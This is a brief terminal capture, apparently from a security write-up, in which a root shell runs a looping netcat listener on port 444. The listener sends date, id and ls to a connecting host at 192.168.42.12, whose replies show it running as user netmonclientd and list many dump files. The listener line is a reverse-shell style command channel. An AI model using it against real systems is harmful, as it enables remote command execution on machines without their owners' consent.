 2. bash
root@orange:/home/clockwork# while [ 1 ] ; do (echo date ; echo id ; echo ls) | nc -vvv -l 444 ; done
Listening on [0.0.0.0] (family 2, sport 58828)
Connection from [192.168.42.12] port 443 [tcp/https] accepted (family 2, sport 58828)
Tue May 20 14:45:23 CET 2015
uid=101(netmonclientd) gid=102(netmonclientd) groups=102(netmonclientd)
LICENSE
README
bin
dump.10954
dump.29885
dump.24250
dump.27949
dump.8514
dump.18417
dump.9210
dump.25309
dump.2252
dump.13894
dump.7489
dump.4112
dump.19549
dump.22324
dump.3530
dump.26610
dump.11098
dump.22971
dump.8553
dump.29398